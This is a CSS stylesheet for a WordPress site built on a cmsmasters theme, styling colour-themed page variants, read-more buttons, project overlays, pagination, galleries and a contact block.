.blue-page .cmsmasters_post_loader:hover,
.blue-page .cmsmasters_items_loader:hover {
    color: #54AFCC !important;
    box-shadow: inset 0 0 0 2px #54AFCC !important;
    background: transparent !important;
}

.blue-page .cmsmasters_post_read_more,
.blue-page .project-overlay .cmsmasters_project_read_more,
.blue-page .project-overlay .cmsmasters_post_read_more {
    background: url(../img/readmore-blue-btn.png) no-repeat 50% 50%;
}

.green-page .cmsmasters_post_loader,
.green-page .cmsmasters_items_loader {
    color: #679E28 !important;
    box-shadow: inset 0 0 0 2px #679E28 !important;
    background: transparent !important;
}

.green-page .cmsmasters_post_loader:hover,
.green-page .cmsmasters_items_loader:hover {
    color: #fff !important;
    /* box-shadow: inset 0 0 0 2px #79A545 !important; */
    background: #679E28 !important;
}

.green-page .cmsmasters_post_read_more,
.green-page .project-overlay .cmsmasters_project_read_more,
.green-page .project-overlay .cmsmasters_post_read_more {
    background: url(../img/readmore-green-btn.png) no-repeat 50% 50%;
}

.pink-page .cmsmasters_post_loader,
.pink-page .cmsmasters_items_loader {
    color: #BD4885 !important;
    box-shadow: inset 0 0 0 2px #BD4885 !important;
    background: transparent !important;
}

.pink-page .cmsmasters_post_loader:hover,
.pink-page .cmsmasters_items_loader:hover {
    color: #CF6A9F !important;
    box-shadow: inset 0 0 0 2px #CF6A9F !important;
    background: transparent !important;
}

.pink-page .cmsmasters_post_read_more,
.pink-page .project-overlay .cmsmasters_project_read_more,
.pink-page .project-overlay .cmsmasters_post_read_more {
    background: url(../img/readmore-pink-btn.png) no-repeat 50% 50%;
}

.orange-page .cmsmasters_post_read_more,
.orange-page .project-overlay .cmsmasters_project_read_more,
.purple-page .cmsmasters_post_read_more,
.purple-page .project-overlay .cmsmasters_project_read_more,
.brown-page .cmsmasters_post_read_more,
.brown-page .project-overlay .cmsmasters_project_read_more,
.blue-page .cmsmasters_post_read_more,
.blue-page .project-overlay .cmsmasters_project_read_more,
.green-page .cmsmasters_post_read_more,
.green-page .project-overlay .cmsmasters_project_read_more,
.pink-page .cmsmasters_post_read_more,
.pink-page .project-overlay .cmsmasters_project_read_more,
.project-overlay .cmsmasters_post_read_more {
    width: 67px;
    height: 67px;
    color: transparent;
    font-size: 0;
    display: inline-block;
    box-shadow: none;
    border-radius: 0;
    background-size: cover;
}

@media only screen and (min-width: 768px) {
    .orange-page .cmsmasters_post_read_more,
    .orange-page .project-overlay .cmsmasters_project_read_more,
    .purple-page .cmsmasters_post_read_more,
    .purple-page .project-overlay .cmsmasters_project_read_more,
    .brown-page .cmsmasters_post_read_more,
    .brown-page .project-overlay .cmsmasters_project_read_more,
    .blue-page .cmsmasters_post_read_more,
    .blue-page .project-overlay .cmsmasters_project_read_more,
    .green-page .cmsmasters_post_read_more,
    .green-page .project-overlay .cmsmasters_project_read_more,
    .pink-page .cmsmasters_post_read_more,
    .pink-page .project-overlay .cmsmasters_project_read_more,
    .project-overlay .cmsmasters_post_read_more {
        width: 114px;
        height: 113px;
    }
}

.mid_nav > li.current-menu-ancestor > a > .nav_item_wrap::before {
    content: unset;
}

.overlay-image {
    position: relative;
}
.overlay-image .cmsmasters_column_inner:before {
    position: absolute;
    left: 20px;
    top: 20px;
    right: 20px;
    bottom: 20px;
    content: '';
    border: rgba(255, 255, 255,0.34) solid 1px;
    transition: all 0.3s linear 0s;
}
.overlay-image .cmsmasters_heading_wrap {
    position: absolute;
    width: 100%;
    left: 0;
    top: 38%;
    z-index: 2;
}
.overlay-image .cmsmasters_heading_wrap .cmsmasters_heading {
    line-height: 1.15;
}

.overlay-image .button_wrap {
    position: absolute;
    width: 100%;
    left: 0;
    top: 40%;
    margin-top: 60px;
    z-index: 2;
}

.overlay-image:hover .cmsmasters_column_inner:before {
    left: 10px;
    top: 10px;
    right: 10px;
    bottom: 10px;
    border-color: #fff;

}
.cmsmasters_wrap_pagination ul li:not(.prev-list-item):not(.next-list-item) {
    min-width: 28px;
    width: auto;
    height: 30px;
}
.cmsmasters_wrap_pagination ul li:not(.prev-list-item):not(.next-list-item) > * {
    line-height: 30px !important;
    height: 30px !important;
    border: #D9D9D9 solid 1px;
    min-width: 30px;
}
.cmsmasters_wrap_pagination ul {
    text-align: right;
}
.cmsmasters_wrap_pagination ul li {
    vertical-align: top;
}
/* .cmsmasters_wrap_pagination ul li span.page-numbers, */
.cmsmasters_wrap_pagination ul li .page-numbers.current {
    color: #fff;
    background-color: #16202F;
    border-color: #16202F;
}
.cmsmasters_wrap_pagination ul li.prev-list-item .page-numbers > span,
.cmsmasters_wrap_pagination ul li.next-list-item .page-numbers > span {
    width: 30px;
    line-height: 30px !important;
    height: 30px !important;
    border-radius: 0;
    /* border: #D9D9D9 solid 1px; */
    color: #3C7000;
}
.project-overlay .cmsmasters_project_grid {
    background-color: transparent;
}

.project-overlay .blog.columns {
    /* height: auto !important; */
    margin-top: 30px;
}

.project-overlay .post .preloader {
    padding-bottom: 82%;
}
.project-overlay .cmsmasters_post_cont,
.project-overlay .project_outer {
    background-color: #FAFAFA;
    padding: 10px 10px 50px;
}
.project-overlay .project_inner,
.project-overlay .news-content,
.project-overlay .cmsmasters_post_masonry .cmsmasters_post_cont .news-content {
    position: absolute;
    width: 100%;
    bottom: 0;
    left: 0;
    text-align: center;
    padding: 0 50px;
    min-height: 67px;
}
.project-overlay .cmsmasters_post_masonry .cmsmasters_post_cont .news-content {
    border: none;
}
.project-overlay .cmsmasters_post_masonry .cmsmasters_post_cont .news-content::after {
    content: unset;
}
.project-overlay .cmsmasters_project_read_more,
.project-overlay .cmsmasters_post_read_more {
    position: absolute;
    right: 0;
    bottom: 0;
}

.project-overlay .entry-header {
    padding-bottom: 10px;
}

.project-overlay .entry-header .entry-title {
    font-size: 20px;
}

.project-overlay .cmsmasters_post_cont:before,
.project-overlay .project_outer:before {
    position: absolute;
    left: 20px;
    top: 20px;
    right: 20px;
    bottom: 20px;
    content: '';
    border: rgba(255, 255, 255,0.34) solid 1px;
    transition: all 0.3s linear 0s;
}

.project-overlay .post:hover .cmsmasters_post_cont:before,
.project-overlay .project:hover .project_outer:before {
    left: 10px;
    top: 10px;
    right: 10px;
    bottom: 10px;
    border-color: #fff;

}

.project-overlay .cmsmasters_post_cont_img_wrap:not(:only-child) {
    padding-bottom: 0;
    margin-bottom: 0;
}

.project-overlay .cmsmasters_post_cont_img_wrap:not(:only-child)::before {
    display: none;
}

@media only screen and (min-width: 768px) {
    .project-overlay .project_inner,
    .project-overlay .news-content {
        padding: 0 90px;
        min-height: 114px;
    }
    .project-overlay .cmsmasters_post_cont,
    .project-overlay .project_outer {
        background-color: #FAFAFA;
        padding: 20px 20px 95px;
    }
}
.share_posts {
    padding-top: 20px;
}
.share_posts,
.share_posts .share_posts_inner {
    text-align: right;
}

.cmsmasters_open_post .post-date .cmsmasters_post_date span,
.cmsmasters_open_post .post-date .cmsmasters_post_date span.cmsmasters_day {
    font-size: 1rem;
    color: #707070;
    display: inline-block;
    font-weight: 400;
    padding-right: 5px;
    line-height: 1.5;
}

.mb-0 {
    margin-bottom: 0 !important;
}

.cmsmasters_gallery .cmsmasters_gallery_item.cmsmasters_caption figure {
    padding: 10px;
}
.cmsmasters_gallery .cmsmasters_gallery_item.cmsmasters_caption figcaption {
    padding-top: 5px;
}

.cmsmasters_img .cmsmasters_img_caption {
    font-style: italic;
}
.contact-block,
.contact-block > div {
    text-align: center;
}

@media only screen and (min-width: 768px) {
    .contact-block {
        display: flex;
    }
    .contact-block > div {
        flex: 0 0 33%;
        max-width: 33%;
    }
}
@media only screen and (max-width: 767px) {
    .contact-block > div {
        display: inline-block;
        width: auto;
        padding: 0 10px;
    }
    .contact-block img {
        width: 48px;
        height: auto;
    }

    .contact-block .contact-text {
        display: none;
    }
}

.cmsmasters_img.with_caption {
	padding: 0;
	border: none;
}
.wp-caption .wp-caption-text {
	font-size: 14px;
	font-style: italic;
}
.block-center {
	margin: 0 auto;
}
